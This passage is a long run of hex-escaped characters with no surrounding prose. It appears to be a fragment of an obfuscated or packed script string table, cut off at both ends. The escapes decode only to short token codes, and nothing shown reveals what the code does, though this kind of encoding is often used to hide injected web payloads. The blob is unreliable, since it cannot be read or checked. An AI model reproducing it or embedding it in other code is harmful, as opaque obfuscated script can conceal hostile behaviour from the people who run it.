x79\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x47\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x31\x77\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x47\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x31\x77\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x51\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x